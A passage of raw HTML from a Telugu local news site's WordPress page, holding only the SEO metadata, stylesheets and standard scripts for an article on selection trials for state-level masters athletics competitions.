

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/latest-news/26738.html
body_size: 32605
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>27న రాష్ట్ర స్థాయి మాస్టర్ అథ్లెటిక్స్ పోటీలకు ఎంపిక</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే శేరిలింగంపల్లి: రాష్ట్ర స్థాయి మాస్టర్ అథ్లెటిక్స్ పోటీలకు మాస్టర్స్ ఎంపిక ప్రక్రియను ఈ నెల 27న చేపట్టనున్నట్లు మాస్టర్స్ అథ్లెటిక్స్ రాష్ట్ర"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/latest-news/26738.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="27న రాష్ట్ర స్థాయి మాస్టర్ అథ్లెటిక్స్ పోటీలకు ఎంపిక" />
<meta property="og:description" content="నమస్తే శేరిలింగంపల్లి: రాష్ట్ర స్థాయి మాస్టర్ అథ్లెటిక్స్ పోటీలకు మాస్టర్స్ ఎంపిక ప్రక్రియను ఈ నెల 27న చేపట్టనున్నట్లు మాస్టర్స్ అథ్లెటిక్స్ రాష్ట్ర" />
<meta property="og:url" content="https://namastheslp.com/news/latest-news/26738.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="konda vijay" />
<meta property="article:tag" content="pjr stadium" />
<meta property="article:section" content="స్పాట్ న్యూస్" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2022/02/IMG-20220224-WA0008.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2022/02/IMG-20220224-WA0008.jpg" />
<meta property="og:image:width" content="994" />
<meta property="og:image:height" content="864" />
<meta property="og:image:alt" content="27న రాష్ట్ర స్థాయి మాస్టర్ అథ్లెటిక్స్ పోటీలకు ఎంపిక" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-02-24T19:23:17+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="27న రాష్ట్ర స్థాయి మాస్టర్ అథ్లెటిక్స్ పోటీలకు ఎంపిక" />
<meta name="twitter:description" content="నమస్తే శేరిలింగంపల్లి: రాష్ట్ర స్థాయి మాస్టర్ అథ్లెటిక్స్ పోటీలకు మాస్టర్స్ ఎంపిక ప్రక్రియను ఈ నెల 27న చేపట్టనున్నట్లు మాస్టర్స్ అథ్లెటిక్స్ రాష్ట్ర" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2022/02/IMG-20220224-WA0008.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2022/02/IMG-20220224-WA0008.jpg","url":"https://namastheslp.com/wp-content/uploads/2022/02/IMG-20220224-WA0008.jpg","width":"994","height":"864","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/latest-news/26738.html#webpage","url":"https://namastheslp.com/news/latest-news/26738.html","name":"27\u0c28 \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30 \u0c38\u0c4d\u0c25\u0c3e\u0c2f\u0c3f \u0c2e\u0c3e\u0c38\u0c4d\u0c1f\u0c30\u0c4d \u0c05\u0c25\u0c4d\u0c32\u0c46\u0c1f\u0c3f\u0c15\u0c4d\u0c38\u0c4d \u0c2a\u0c4b\u0c1f\u0c40\u0c32\u0c15\u0c41 \u0c0e\u0c02\u0c2a\u0c3f\u0c15","datePublished":"2022-02-24T19:23:17+05:30","dateModified":"2022-02-24T19:23:17+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2022/02/IMG-20220224-WA0008.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"27\u0c28 \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30 \u0c38\u0c4d\u0c25\u0c3e\u0c2f\u0c3f \u0c2e\u0c3e\u0c38\u0c4d\u0c1f\u0c30\u0c4d \u0c05\u0c25\u0c4d\u0c32\u0c46\u0c1f\u0c3f\u0c15\u0c4d\u0c38\u0c4d \u0c2a\u0c4b\u0c1f\u0c40\u0c32\u0c15\u0c41 \u0c0e\u0c02\u0c2a\u0c3f\u0c15","datePublished":"2022-02-24T19:23:17+05:30","dateModified":"2022-02-24T19:23:17+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30 \u0c38\u0c4d\u0c25\u0c3e\u0c2f\u0c3f \u0c2e\u0c3e\u0c38\u0c4d\u0c1f\u0c30\u0c4d \u0c05\u0c25\u0c4d\u0c32\u0c46\u0c1f\u0c3f\u0c15\u0c4d\u0c38\u0c4d \u0c2a\u0c4b\u0c1f\u0c40\u0c32\u0c15\u0c41 \u0c2e\u0c3e\u0c38\u0c4d\u0c1f\u0c30\u0c4d\u0c38\u0c4d \u0c0e\u0c02\u0c2a\u0c3f\u0c15 \u0c2a\u0c4d\u0c30\u0c15\u0c4d\u0c30\u0c3f\u0c2f\u0c28\u0c41 \u0c08 \u0c28\u0c46\u0c32 27\u0c28 \u0c1a\u0c47\u0c2a\u0c1f\u0c4d\u0c1f\u0c28\u0c41\u0c28\u0c4d\u0c28\u0c1f\u0c4d\u0c32\u0c41 \u0c2e\u0c3e\u0c38\u0c4d\u0c1f\u0c30\u0c4d\u0c38\u0c4d \u0c05\u0c25\u0c4d\u0c32\u0c46\u0c1f\u0c3f\u0c15\u0c4d\u0c38\u0c4d \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30","name":"27\u0c28 \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30 \u0c38\u0c4d\u0c25\u0c3e\u0c2f\u0c3f \u0c2e\u0c3e\u0c38\u0c4d\u0c1f\u0c30\u0c4d \u0c05\u0c25\u0c4d\u0c32\u0c46\u0c1f\u0c3f\u0c15\u0c4d\u0c38\u0c4d \u0c2a\u0c4b\u0c1f\u0c40\u0c32\u0c15\u0c41 \u0c0e\u0c02\u0c2a\u0c3f\u0c15","@id":"https://namastheslp.com/news/latest-news/26738.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/latest-news/26738.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2022/02/IMG-20220224-WA0008.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/latest-news/26738.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; 27న రాష్ట్ర స్థాయి మాస్టర్ అథ్లెటిక్స్ పోటీలకు ఎంపిక Comments Feed" href="https://namastheslp.com/news/latest-news/26738.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/26738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=26738' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F26738.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F26738.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
